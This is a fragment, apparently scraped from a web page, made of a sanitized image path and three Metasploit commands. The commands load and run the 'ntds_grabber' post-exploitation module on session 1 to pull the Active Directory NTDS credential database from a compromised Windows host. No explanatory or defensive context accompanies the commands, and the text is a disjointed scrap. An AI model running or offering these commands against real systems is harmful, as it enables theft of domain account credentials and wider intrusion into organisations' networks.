 use post/windows/gather/ntds_grabber set session 1 exploit
